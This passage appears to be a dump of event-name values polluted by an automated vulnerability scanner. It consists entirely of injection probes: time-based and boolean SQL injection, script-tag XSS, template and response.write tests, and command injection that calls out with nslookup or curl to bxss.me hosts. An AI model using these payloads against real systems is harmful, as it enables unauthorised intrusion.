\"RveTe14c\"=\"","-1' OR 5*5=25 or 'LIkeUBin'='","PageViewz7ISGd7V') OR 575=(SELECT 575 FROM PG_SLEEP(15))--","PageViewyUSH2O4L' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"IqhVtnnD\"=\"","-1' OR 5*5=25 or 'rBYNf7dY'='","CompleteRegistrationvXnwH7qs' OR 118=(SELECT 118 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"wkvIcaLe\"=\"","-1' OR 5*5=25 or 'rzgEjlQc'='","PageViewZveNwc2K' OR 410=(SELECT 410 FROM PG_SLEEP(15))--","CompleteRegistrationtn1h627W'; waitfor delay '0:0:15' --","\u0040\u004080Z96","SubscribeRZUSCqQB'; waitfor delay '0:0:15' --","-1' OR 2+844-844-1=0+0+0+1 or 'C1UOpjMo'='","-1\" OR 2+331-331-1=0+0+0+1 --","-1 OR 2+450-450-1=0+0+0+1","-1' OR 2+970-970-1=0+0+0+1 --","-1 OR 2+740-740-1=0+0+0+1 --","\u0040\u004076tM6","\u0040\u0040r2rpW","\u0040\u0040uA0Wi","SubscribeDtAuu1uN')) OR 15=(SELECT 15 FROM PG_SLEEP(15))--","Subscribe5QuV4XBN') OR 437=(SELECT 437 FROM PG_SLEEP(15))--","Subscribe2ziMLryC' OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageView8IU3WYHx'; waitfor delay '0:0:15' --","PageViewtzlI1OA1'; waitfor delay '0:0:15' --","PageViewcMv9uYvi'; waitfor delay '0:0:15' --","\u0040\u00405Bn0p","-1\" OR 2+317-317-1=0+0+0+1 --","-1' OR 2+776-776-1=0+0+0+1 or 'GsODzRn9'='","-1' OR 2+233-233-1=0+0+0+1 --","-1 OR 2+33-33-1=0+0+0+1","-1 OR 2+985-985-1=0+0+0+1 --","\u0040\u0040DIv6f","\u0040\u00408wUcw","-1\" OR 2+664-664-1=0+0+0+1 --","-1' OR 2+829-829-1=0+0+0+1 or 'PnFzWEWL'='","-1 OR 2+478-478-1=0+0+0+1 --","-1 OR 2+954-954-1=0+0+0+1","-1' OR 2+812-812-1=0+0+0+1 or 'le2GHPbS'='","-1\" OR 2+203-203-1=0+0+0+1 --","-1 OR 2+674-674-1=0+0+0+1","-1' OR 2+265-265-1=0+0+0+1 --","-1 OR 2+91-91-1=0+0+0+1 --","\u0040\u00402mXmU","PageViewJ6hYVrWX'; waitfor delay '0:0:15' --","\u0040\u0040gQSdB","\u0040\u0040MkrcU","\u0040\u00409twwy","PageView9359V3RK'; waitfor delay '0:0:15' --","PageViewAyHxGFDL')) OR 745=(SELECT 745 FROM PG_SLEEP(15))--","PageViewsVLNvHYa')) OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageViewcEmQredp') OR 83=(SELECT 83 FROM PG_SLEEP(15))--","PageViewdxintx8D')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageViewIvG3E1kT') OR 556=(SELECT 556 FROM PG_SLEEP(15))--","PageViewfzqCONgJ' OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageView9yOlMHVP') OR 201=(SELECT 201 FROM PG_SLEEP(15))--","PageViewAKyDU2GN'; waitfor delay '0:0:15' --","PageViewGGrEltCc'; waitfor delay '0:0:15' --","PageViewdFMHrbs4' OR 687=(SELECT 687 FROM PG_SLEEP(15))--","PageViewJHLlx9Go' OR 413=(SELECT 413 FROM PG_SLEEP(15))--","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+250-250-1=0+0+0+1 or 'iMiKYBzy'='","-1' OR 2+579-579-1=0+0+0+1 --","-1 OR 2+945-945-1=0+0+0+1 --","-1 OR 2+829-829-1=0+0+0+1","-1\" OR 2+226-226-1=0+0+0+1 --","-1' OR 2+475-475-1=0+0+0+1 or 'hpeKU9AN'='","-1' OR 2+634-634-1=0+0+0+1 --","-1\" OR 2+545-545-1=0+0+0+1 --","-1 OR 2+112-112-1=0+0+0+1 --","-1' OR 2+408-408-1=0+0+0+1 or 'HhxTGBBy'='","-1 OR 2+703-703-1=0+0+0+1","-1' OR 2+542-542-1=0+0+0+1 --","-1 OR 2+456-456-1=0+0+0+1","-1 OR 2+851-851-1=0+0+0+1 --","-1\" OR 2+722-722-1=0+0+0+1 --","-1' OR 2+388-388-1=0+0+0+1 or 'pTeHNfiM'='","-1 OR 2+741-741-1=0+0+0+1","-1' OR 2+277-277-1=0+0+0+1 --","-1 OR 2+161-161-1=0+0+0+1 --","-1\" OR 2+580-580-1=0+0+0+1 --","-1' OR 2+654-654-1=0+0+0+1 or '6SBQtKgU'='","-1' OR 2+803-803-1=0+0+0+1 --","-1 OR 2+580-580-1=0+0+0+1","-1 OR 2+715-715-1=0+0+0+1 --","-1\" OR 2+645-645-1=0+0+0+1 --","-1' OR 2+325-325-1=0+0+0+1 or 'SyuQzaWL'='","-1' OR 2+689-689-1=0+0+0+1 --","-1 OR 2+142-142-1=0+0+0+1 --","-1' OR 2+97-97-1=0+0+0+1 or 'p6gJ7eUX'='","-1\" OR 2+47-47-1=0+0+0+1 --","PageViewC9lDNOh8')) OR 965=(SELECT 965 FROM PG_SLEEP(15))--","-1' OR 2+239-239-1=0+0+0+1 --","-1 OR 2+648-648-1=0+0+0+1","-1 OR 2+398-398-1=0+0+0+1 --","PageViewrodbPa3V') OR 685=(SELECT 685 FROM PG_SLEEP(15))--","CompleteRegistration4ckSzFo6')) OR 179=(SELECT 179 FROM PG_SLEEP(15))--","CompleteRegistrationX9Vrj7BQ')) OR 12=(SELECT 12 FROM PG_SLEEP(15))--","PageView71LjQgiP' OR 17=(SELECT 17 FROM PG_SLEEP(15))--","CompleteRegistrationNDMqk5ZI') OR 298=(SELECT 298 FROM PG_SLEEP(15))--","PageViewfrTGIRfU')) OR 686=(SELECT 686 FROM PG_SLEEP(15))--","CompleteRegistrationfKRiBh0E' OR 195=(SELECT 195 FROM PG_SLEEP(15))--","CompleteRegistrationzM86mJhY' OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageView4WHAMO7w') OR 378=(SELECT 378 FROM PG_SLEEP(15))--","CompleteRegistrationiL8iKsaX'; waitfor delay '0:0:15' --","CompleteRegistrationSYu9Gote'; waitfor delay '0:0:15' --","PageView1S4zTaGy' OR 208=(SELECT 208 FROM PG_SLEEP(15))--","PageView8C0nZW57')) OR 283=(SELECT 283 FROM PG_SLEEP(15))--","PageViewnffjQmvi')) OR 151=(SELECT 151 FROM PG_SLEEP(15))--","CompleteRegistrationo74Gpu8Z')) OR 306=(SELECT 306 FROM PG_SLEEP(15))--","PageView2bdjUghg') OR 972=(SELECT 972 FROM PG_SLEEP(15))--","PageView4LX6bMb0') OR 518=(SELECT 518 FROM PG_SLEEP(15))--","CompleteRegistrationiha6hQtD') OR 462=(SELECT 462 FROM PG_SLEEP(15))--","PageViewdq4oGJco' OR 924=(SELECT 924 FROM PG_SLEEP(15))--","PageViewd2mXV7Kc' OR 664=(SELECT 664 FROM PG_SLEEP(15))--","CompleteRegistrationLYKIohNz' OR 766=(SELECT 766 FROM PG_SLEEP(15))--","CompleteRegistrationNefwGxP7'; waitfor delay '0:0:15' --","\u0040\u0040KGWAe","LeadiQ7Vk3mx'; waitfor delay '0:0:15' --","Lead'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","Lead7IYm56AH')) OR 872=(SELECT 872 FROM PG_SLEEP(15))--","-1' OR 2+302-302-1=0+0+0+1 --","-1' OR 2+444-444-1=0+0+0+1 or 'TLCqTTzU'='","-1\" OR 2+534-534-1=0+0+0+1 --","-1 OR 2+601-601-1=0+0+0+1","-1 OR 2+40-40-1=0+0+0+1 --","Leaduw3qRLEK') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","LeadyFqX6aZK' OR 820=(SELECT 820 FROM PG_SLEEP(15))--","\u0040\u0040ENXJu","SubscribebsjGyQoi'; waitfor delay '0:0:15' --","-1\" OR 2+234-234-1=0+0+0+1 --","-1' OR 2+391-391-1=0+0+0+1 or 'YFjwt8T6'='","-1' OR 2+606-606-1=0+0+0+1 --","-1 OR 2+90-90-1=0+0+0+1","-1 OR 2+61-61-1=0+0+0+1 --","Subscribe'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","Subscribe3kcHOE6Z')) OR 325=(SELECT 325 FROM PG_SLEEP(15))--","SubscribeaDQXhFs4') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","Subscribeq5fnAx8Z' OR 80=(SELECT 80 FROM PG_SLEEP(15))--","\u0040\u0040sorVw","\u0040\u0040moJzg","\u0040\u0040r07sS","PageViewVUGAJnQR'; waitfor delay '0:0:15' --","PageView3awrtXFa'; waitfor delay '0:0:15' --","PageView8mxA2PO5'; waitfor delay '0:0:15' --","-1\" OR 2+941-941-1=0+0+0+1 --","-1' OR 2+820-820-1=0+0+0+1 or 'WfcWVWY3'='","-1 OR 2+216-216-1=0+0+0+1 --","-1 OR 2+162-162-1=0+0+0+1","-1' OR 2+655-655-1=0+0+0+1 --","-1\" OR 2+23-23-1=0+0+0+1 --","-1' OR 2+491-491-1=0+0+0+1 or '1DKF4ABT'='","-1' OR 2+715-715-1=0+0+0+1 --","-1 OR 2+129-129-1=0+0+0+1 --","-1 OR 2+26-26-1=0+0+0+1","-1\" OR 2+86-86-1=0+0+0+1 --","-1' OR 2+917-917-1=0+0+0+1 or 'bEVd04aq'='","-1 OR 2+740-740-1=0+0+0+1","-1' OR 2+438-438-1=0+0+0+1 --","-1 OR 2+512-512-1=0+0+0+1 --","\u0040\u0040HP74n","\u0040\u00402ciH6","\u0040\u0040jA6XV","\u0040\u0040PCKmw","\u0040\u0040hZm3S","\u0040\u0040Krod6","\u0040\u0040ipFdv","PageViewhljNFOMu')) OR 240=(SELECT 240 FROM PG_SLEEP(15))--","PageView2pOSHUJS')) OR 402=(SELECT 402 FROM PG_SLEEP(15))--","PageViewMfX18Vlt'; waitfor delay '0:0:15' --","PageVieww6DXawrD'; waitfor delay '0:0:15' --","PageViewXOnAdePR'; waitfor delay '0:0:15' --","PageViewhAM8sXKJ')) OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewjM9huS2l') OR 91=(SELECT 91 FROM PG_SLEEP(15))--","PageViewCmHiZ8BZ'; waitfor delay '0:0:15' --","PageViewj0PGw0No'; waitfor delay '0:0:15' --","PageViewsbN1kVdt') OR 667=(SELECT 667 FROM PG_SLEEP(15))--","PageView5aYukK1S') OR 512=(SELECT 512 FROM PG_SLEEP(15))--","PageViewfEGJO469' OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewOOvd4Frg' OR 618=(SELECT 618 FROM PG_SLEEP(15))--","PageView2wONXY0L' OR 933=(SELECT 933 FROM PG_SLEEP(15))--","-1' OR 2+156-156-1=0+0+0+1 or 'rxcbYMYr'='","-1\" OR 2+720-720-1=0+0+0+1 --","-1' OR 2+170-170-1=0+0+0+1 --","-1 OR 2+936-936-1=0+0+0+1","-1 OR 2+956-956-1=0+0+0+1 --","-1\" OR 2+483-483-1=0+0+0+1 --","-1\" OR 2+662-662-1=0+0+0+1 --","-1' OR 2+184-184-1=0+0+0+1 or 'jQIhpHBk'='","-1' OR 2+470-470-1=0+0+0+1 or 'TGMNlRc4'='","-1' OR 2+848-848-1=0+0+0+1 --","-1 OR 2+672-672-1=0+0+0+1","-1 OR 2+824-824-1=0+0+0+1 --","-1' OR 2+739-739-1=0+0+0+1 --","-1 OR 2+640-640-1=0+0+0+1","-1 OR 2+881-881-1=0+0+0+1 --","-1' OR 2+290-290-1=0+0+0+1 --","-1' OR 2+549-549-1=0+0+0+1 or '8WH6HGMG'='","-1\" OR 2+175-175-1=0+0+0+1 --","-1 OR 2+140-140-1=0+0+0+1","-1 OR 2+358-358-1=0+0+0+1 --","-1\" OR 2+847-847-1=0+0+0+1 --","-1' OR 2+274-274-1=0+0+0+1 or 'g5wrxtBK'='","-1 OR 2+709-709-1=0+0+0+1","-1' OR 2+113-113-1=0+0+0+1 --","-1 OR 2+399-399-1=0+0+0+1 --","-1\" OR 2+647-647-1=0+0+0+1 --","-1' OR 2+100-100-1=0+0+0+1 or '5oM4Eb26'='","-1' OR 2+709-709-1=0+0+0+1 --","-1\" OR 2+198-198-1=0+0+0+1 --","-1 OR 2+165-165-1=0+0+0+1","-1 OR 2+456-456-1=0+0+0+1 --","-1 OR 2+895-895-1=0+0+0+1","-1' OR 2+536-536-1=0+0+0+1 or 'QxgrHR3s'='","-1' OR 2+357-357-1=0+0+0+1 --","-1 OR 2+847-847-1=0+0+0+1 --","CompleteRegistrationMpCfBJbs')) OR 879=(SELECT 879 FROM PG_SLEEP(15))--","CompleteRegistration'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageViewKVZi2ZyE')) OR 836=(SELECT 836 FROM PG_SLEEP(15))--","PageViewk2EjpICE')) OR 598=(SELECT 598 FROM PG_SLEEP(15))--","PageViewSwRebdRe')) OR 653=(SELECT 653 FROM PG_SLEEP(15))--","CompleteRegistrationQnryhkdC') OR 956=(SELECT 956 FROM PG_SLEEP(15))--","CompleteRegistrationt1rlmUc9')) OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewQ3oc5gK6') OR 162=(SELECT 162 FROM PG_SLEEP(15))--","PageViewlgnknuf6') OR 629=(SELECT 629 FROM PG_SLEEP(15))--","PageViewdy65RNoA') OR 254=(SELECT 254 FROM PG_SLEEP(15))--","CompleteRegistrationxsTNdiOi' OR 89=(SELECT 89 FROM PG_SLEEP(15))--","PageViewti05vFPM')) OR 98=(SELECT 98 FROM PG_SLEEP(15))--","PageViewA8p71pfP')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","CompleteRegistration6wfrdXSb') OR 297=(SELECT 297 FROM PG_SLEEP(15))--","PageViewsUU3wH95' OR 172=(SELECT 172 FROM PG_SLEEP(15))--","PageView1NHyxIPN' OR 835=(SELECT 835 FROM PG_SLEEP(15))--","PageViewm7SKGFwg' OR 207=(SELECT 207 FROM PG_SLEEP(15))--","CompleteRegistrationDFQyrnyY'; waitfor delay '0:0:15' --","PageVieww1xbWERw') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewX9wCJVRu') OR 179=(SELECT 179 FROM PG_SLEEP(15))--","CompleteRegistrationh9zWroKK' OR 874=(SELECT 874 FROM PG_SLEEP(15))--","PageViewa1tcPvGY' OR 646=(SELECT 646 FROM PG_SLEEP(15))--","CompleteRegistrationCHOQwyeR'; waitfor delay '0:0:15' --","CompleteRegistration0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","PageView'","PageView'--","\u0040\u0040dppPK","PageViewKuQ3tLrw'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"onM4Jpc6\"=\"","-1' OR 5*5=25 or '06hEAOmz'='","PageViewUIeTEAos'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5ZRuiS9H\"=\"","-1' OR 5*5=25 or '5N9w9oiv'='","\u0040\u0040CuA1N","PageViewFLn84Vph'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"NrYbUy34\"=\"","-1' OR 5*5=25 or 'N7wK0F6d'='","PageView\"||sleep(27*1000)*yodfil||\"","PageView'||sleep(27*1000)*dhzewj||'","PageView\"&&sleep(27*1000)*mprnsw&&\"","PageView'&&sleep(27*1000)*xhzhzb&&'","expr 9000553928 - 925425","PageView&n912565=v945202","ZWtxOHBCVkM=","${9999056+9999931}","DFVSZ2ng: TlcGfLJx","PageView9268192","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WFfe(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >WFfe(9349)\u003C\/ScRiPt>","LSqruLbH","\"+response.write(9522153*9403582)+\"","'+response.write(9522153*9403582)+'","response.write(9522153*9403582)","\u0040\u0040FeIn4","PageViewYWFebBiQ'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*uzcrhc||\"","PageView'||sleep(27*1000)*sufrll||'","PageView\"&&sleep(27*1000)*lhbzis&&\"","PageView'&&sleep(27*1000)*sxeyrw&&'","-1\" OR 5*5=25 or \"AyXMXav9\"=\"","-1' OR 5*5=25 or '0SxmpO2Z'='","expr 9000461392 - 927953","PageView&n949163=v901925","TlpjVXlhb0Y=","${9999474+10000372}","PageView9811282","'\"()&\u0025\u003Czzz>\u003CScRiPt >TizY(9197)\u003C\/ScRiPt>","tuoG9Ma9: eVR7JrhF","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TizY(9116)\u003C\/ScRiPt>","jwbksaqu","\"+response.write(9108604*9383536)+\"","'+response.write(9108604*9383536)+'","response.write(9108604*9383536)","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","\u0040\u0040ODpFt","SubscribeqfHgKvHI'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EPtWsKAb\"=\"","PageView\"||sleep(27*1000)*kxwzqj||\"","-1' OR 5*5=25 or 'E5MvPgY5'='","PageView'||sleep(27*1000)*yafezk||'","PageView\"&&sleep(27*1000)*knmpak&&\"","PageView'&&sleep(27*1000)*lupxzu&&'","expr 9000134470 - 964253","PageView&n942658=v904156","RHJuVXJRWmY=","${9999364+10000046}","eeOHKO59: iRmcDVvr","SKOpdtX5","\"+response.write(9347043*9691301)+\"","'+response.write(9347043*9691301)+'","response.write(9347043*9691301)","PageView9575664","'\"()&\u0025\u003Czzz>\u003CScRiPt >pG5X(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pG5X(9290)\u003C\/ScRiPt>",";(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)|(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)&(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)","'.gethostbyname(lc('hitcr'.'ytnyboqa58e0a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(81).chr(109).chr(89).'","\u0040\u0040Xv40Y","Subscribe\"||sleep(27*1000)*tjyfod||\"","Subscribe'||sleep(27*1000)*fspeqb||'","Subscribe\"&&sleep(27*1000)*xjtznc&&\"","Subscribe'&&sleep(27*1000)*guljjf&&'","lknivi^","PageViewtWpHxkJE'; waitfor delay '0:0:15' --","expr 9000325980 - 963206","Subscribe&n924846=v922004","dEVLYkZNVTB2","-1\" OR 5*5=25 or \"BDSEbar2\"=\"","-1' OR 5*5=25 or 'V0d5yTTV'='","Subscribe9080173","'\"()&\u0025\u003Czzz>\u003CScRiPt >kedx(9623)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >kedx(9438)\u003C\/ScRiPt>","${10000439+9999740}","44cxmjAJ: wWHRM17W","FCPGtFEe","\"+response.write(9973190*9261922)+\"","'+response.write(9973190*9261922)+'","response.write(9973190*9261922)","&(nslookup${IFS}-q${IFS}cname${IFS}hitelaavecwqb8b909.bxss.me||curl${IFS}hitelaavecwqb8b909.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitelaavecwqb8b909.bxss.me||curl${IFS}hitelaavecwqb8b909.bxss.me)&`'","\u0040\u0040EvTPZ","-1\" OR 5*5=25 or \"jhe1zVWG\"=\"","-1' OR 5*5=25 or 'uhDD9nt9'='","PageView\"||sleep(27*1000)*tnukuq||\"","PageView'||sleep(27*1000)*olwihj||'","PageView\"&&sleep(27*1000)*qtlgds&&\"","PageView'&&sleep(27*1000)*mlpypp&&'","expr 9000647213 - 935302","PageView&n926283=v990365","Qm9kQjNIZ1Q=","${9999045+9999362}","PageView9635076","'\"()&\u0025\u003Czzz>\u003CScRiPt >yRG5(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yRG5(9120)\u003C\/ScRiPt>","xognSKxB: KMkKhIA9","\"+response.write(9282592*9407585)+\"","t6vyNJMt","'+response.write(9282592*9407585)+'","response.write(9282592*9407585)","-1\" OR 5*5=25 or \"btTiEsLN\"=\"","CompleteRegistration\"||sleep(27*1000)*qfebrf||\"","CompleteRegistration'||sleep(27*1000)*jxxvjt||'","CompleteRegistration\"&&sleep(27*1000)*dvcuwh&&\"","CompleteRegistration'&&sleep(27*1000)*rakswg&&'","cbteik","expr 9000648195 - 919698","CompleteRegistration&n978260=v987122","NEJrZ1pKdXNtNEdFOWN0aEdqRms=","${9999882+10000273}","\u0040\u0040SjqIt","CompleteRegistration9414348","'\"()&\u0025\u003Czzz>\u003CScRiPt >dmkc(9050)\u003C\/ScRiPt>","KZ2nZk7u: HIneOV89","izW3NeyH","\"+response.write(9002399*9367697)+\"","'+response.write(9002399*9367697)+'","response.write(9002399*9367697)","PageViewm8BeFnWO'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitlhjtxeeitk87a66.bxss.me||curl hitlhjtxeeitk87a66.bxss.me)","-1\" OR 5*5=25 or \"nhsx5No1\"=\"","-1' OR 5*5=25 or 'cSbdoNUW'='","PageView\"||sleep(27*1000)*ujvrwt||\"","PageView'||sleep(27*1000)*jyqkti||'","PageView\"&&sleep(27*1000)*ickozd&&\"","PageView'&&sleep(27*1000)*ssyxjp&&'","lginsw","\u0040\u00403Ybqh","-1\" OR 5*5=25 or \"E2SGlug9\"=\"","-1' OR 5*5=25 or 'TFzCfTB3'='","CompleteRegistration\"||sleep(27*1000)*htgaky||\"","CompleteRegistration'||sleep(27*1000)*ngonnt||'","CompleteRegistration\"&&sleep(27*1000)*wubtog&&\"","CompleteRegistration'&&sleep(27*1000)*udbyak&&'","cwzonk^","expr 9000126975 - 971364","CompleteRegistration&n903548=v980595","SFFHTjhodXhjaU5NQ2E3cXgyNW4=","${9999509+10000215}","CompleteRegistration9567578","'\"()&\u0025\u003Czzz>\u003CScRiPt >lojH(9057)\u003C\/ScRiPt>","\"+response.write(9156543*9753488)+\"","'+response.write(9156543*9753488)+'","response.write(9156543*9753488)","odahNrIE: Lmvxy1gx","ZAXR7Dmh","\u0040\u0040xnyyA","-1' OR 5*5=25 or 'tb0MMyE4'='","CompleteRegistration\"||sleep(27*1000)*ehxzqg||\"","CompleteRegistration'||sleep(27*1000)*hknsdc||'","CompleteRegistration\"&&sleep(27*1000)*bzdxtv&&\"","CompleteRegistration'&&sleep(27*1000)*jqbvvj&&'","expr 9000873457 - 939049","CompleteRegistration&n961799=v924804","S0V6QU5RYmNoYTJ3TmliTUY2aGI=","${10000093+9999282}","CompleteRegistration9433753","'\"()&\u0025\u003Czzz>\u003CScRiPt >IYzz(9472)\u003C\/ScRiPt>","iEwxH41b: 6gL47Ptk","mqjZxbdl","\"+response.write(9310856*9188363)+\"","'+response.write(9310856*9188363)+'","response.write(9310856*9188363)","\u0040\u0040rML1w","PageViewNp51ZYNN'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"TrOWI1a3\"=\"","-1' OR 5*5=25 or 'pJduAzNc'='","PageView\"||sleep(27*1000)*jsgyqr||\"","PageView'||sleep(27*1000)*nkfyic||'","PageView\"&&sleep(27*1000)*rfhfgz&&\"","PageView'&&sleep(27*1000)*zblgrz&&'","hsihkm^","expr 9000194213 - 983231","\u0040\u00403hmvz","PageViewdwGTSFbI'; waitfor delay '0:0:15' --","PageView&n999588=v996669","Z3pudTJNbm4=","-1\" OR 5*5=25 or \"XyaghbfY\"=\"","-1' OR 5*5=25 or 'IflrukAp'='","PageView9898832","'\"()&\u0025\u003Czzz>\u003CScRiPt >mjFj(9796)\u003C\/ScRiPt>","${9999676+9999370}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mjFj(9390)\u003C\/ScRiPt>","\"+response.write(9524661*9255333)+\"","'+response.write(9524661*9255333)+'","Pozj5np9: qHIbNQvk","sAQe6yEt","response.write(9524661*9255333)","PageView\"||sleep(27*1000)*npoywm||\"","PageView'||sleep(27*1000)*rvetuq||'","PageView\"&&sleep(27*1000)*scugui&&\"","PageView'&&sleep(27*1000)*nhrjsw&&'","nudsnn^","expr 9000454153 - 963710","PageView&n919336=v955503","bkFUMzUwTmc=","PageView9913420","'\"()&\u0025\u003Czzz>\u003CScRiPt >czn4(9207)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >czn4(9360)\u003C\/ScRiPt>","${9999927+9999609}","9RPWcbYa: PR72IQsc","anJzviIB","\"+response.write(9405761*9309438)+\"","'+response.write(9405761*9309438)+'","response.write(9405761*9309438)","1OOI6CEAM0","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","\u0040\u0040JLAan","SubscribenvaQ0vMt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6LFfwDtS\"=\"","-1' OR 5*5=25 or 'H1L74IBn'='","Subscribe\"||sleep(27*1000)*dujmtt||\"","Subscribe'||sleep(27*1000)*spyywc||'","Subscribe\"&&sleep(27*1000)*gsxryw&&\"","Subscribe'&&sleep(27*1000)*qpdiwt&&'","expr 9000162758 - 927489","^Sub\\scribe$","Subscribe&n920707=v981176","RGVzMkRhMTZW","Subscribe9141515","'\"()&\u0025\u003Czzz>\u003CScRiPt >81DM(9865)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >81DM(9025)\u003C\/ScRiPt>","${9999350+10000392}","d2ZbUaC7: e9nqUJf0","\"+response.write(9336708*9602584)+\"","e3tIUMt1","'+response.write(9336708*9602584)+'","response.write(9336708*9602584)","PageView1En6lElp'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"2ZJSSLVu\"=\"","-1' OR 5*5=25 or 'YvStE0Im'='","PageView\"||sleep(27*1000)*oxmpiz||\"","PageView'||sleep(27*1000)*zromzo||'","PageView\"&&sleep(27*1000)*aibizr&&\"","PageView'&&sleep(27*1000)*mzcrqj&&'","PageViewKCDCsAwh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wnoSRDjK\"=\"","-1' OR 5*5=25 or 'YteOm0w2'='","PageView\"||sleep(27*1000)*njiakd||\"","PageView'||sleep(27*1000)*fyvvtt||'","PageView\"&&sleep(27*1000)*bgewxb&&\"","PageView'&&sleep(27*1000)*lfbmpk&&'","\u0040\u0040K7nJ3","-1\" OR 5*5=25 or \"BqXfC5Bh\"=\"","-1' OR 5*5=25 or 'NUvwtDFf'='","PageView\"||sleep(27*1000)*isuomu||\"","PageView'||sleep(27*1000)*bbgxhe||'","PageView\"&&sleep(27*1000)*cjvpau&&\"","PageView'&&sleep(27*1000)*wrtfop&&'","expr 9000106145 - 934395","PageView&n935476=v913261","Um9pZlJDRjM=","${9999562+10000271}","enBjMcbL: 9cRSJpoY","cihmTBlf","PageView9120863","'\"()&\u0025\u003Czzz>\u003CScRiPt >vFei(9269)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vFei(9654)\u003C\/ScRiPt>","\"+response.write(9713705*9061252)+\"","'+response.write(9713705*9061252)+'","response.write(9713705*9061252)","\u0040\u0040NaeX8","\u0040\u0040h1f3p","PageViewYWQLw90i'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"deZKVqyH\"=\"","-1' OR 5*5=25 or 'Vg94Klqv'='","PageView\"||sleep(27*1000)*svbwwc||\"","PageView'||sleep(27*1000)*boirnc||'","PageView\"&&sleep(27*1000)*fexaap&&\"","PageView'&&sleep(27*1000)*ahzzvo&&'","PageView\"||sleep(27*1000)*hbuzrm||\"","PageView'||sleep(27*1000)*vsbyod||'","PageView\"&&sleep(27*1000)*erhpgf&&\"","PageView'&&sleep(27*1000)*wqqvzx&&'","expr 9000860456 - 982713","PageView&n970274=v999393","Snd6TktHamk=","PageView9467451","${9999469+9999665}","'\"()&\u0025\u003Czzz>\u003CScRiPt >94zZ(9071)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >94zZ(9032)\u003C\/ScRiPt>","DNshwCbC: l1qfk9aA","\"+response.write(9393994*9473396)+\"","TELz1l1d","'+response.write(9393994*9473396)+'","response.write(9393994*9473396)","CompleteRegistration\"||sleep(27*1000)*swuhwh||\"","CompleteRegistration'||sleep(27*1000)*eazovu||'","CompleteRegistration\"&&sleep(27*1000)*cyriaz&&\"","CompleteRegistration'&&sleep(27*1000)*paxpno&&'","dcplyo","\u0040\u0040sHZdO","expr 9000517204 - 984315","PageView\"||sleep(27*1000)*olersx||\"","PageView'||sleep(27*1000)*ezauno||'","PageView\"&&sleep(27*1000)*crboak&&\"","PageView'&&sleep(27*1000)*wbxgbk&&'","expr 9000859462 - 989694","PageView&n971869=v964159","RkQza1Z1Q1Q=","${10000408+9999597}","PageView9125597","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bQ6C(9261)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >bQ6C(9054)\u003C\/ScRiPt>","\"+response.write(9070633*9191763)+\"","'+response.write(9070633*9191763)+'","gRbm9GKA: vyuZ6GTs","response.write(9070633*9191763)","pKB9tfQh","\u0040\u0040am2kj","-1\" OR 5*5=25 or \"hk9Btw5l\"=\"","-1' OR 5*5=25 or 'KT6vYJHx'='","CompleteRegistration\"||sleep(27*1000)*pdgvnq||\"","CompleteRegistration'||sleep(27*1000)*etpeoe||'","CompleteRegistration\"&&sleep(27*1000)*ithxlf&&\"","CompleteRegistration'&&sleep(27*1000)*nahjtq&&'","faecix^","expr 9000423802 - 922994","CompleteRegistration&n928867=v928602","UWJ2Vm1VbVhNSWhnU0dPSW5UZkQ=","\u0040\u0040pjhtH","PageViewZqiHGiri'; waitfor delay 